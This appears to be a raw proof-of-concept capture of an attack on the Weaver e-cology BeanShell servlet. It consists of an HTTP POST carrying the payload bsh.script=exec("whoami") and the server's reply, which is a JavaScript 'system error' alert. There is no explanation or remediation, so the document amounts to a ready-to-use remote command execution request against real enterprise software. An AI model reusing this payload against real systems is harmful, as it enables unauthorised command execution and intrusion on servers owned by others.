 POST //weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
Content-Length: 49
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
bsh.script=exec("whoami");&bsh.servlet.output=raw
HTTP/1.1 200 OK
Server: Resin/3.1.8
Cache-Control: private
Set-Cookie: JSESSIONID=abcBBH_N-025x8YTHwH1w; path=/
Content-Type: text/html; charset=utf-8
Connection: close
Date: Tue, 24 Sep 2019 03:39:18 GMT
Content-Length: 148
<script
language='javascript'>try{top.Dialog.alert("提示:系统错误.");}catch(e){alert("提示:系统错误.");}window.history.go(-1);</s
cript>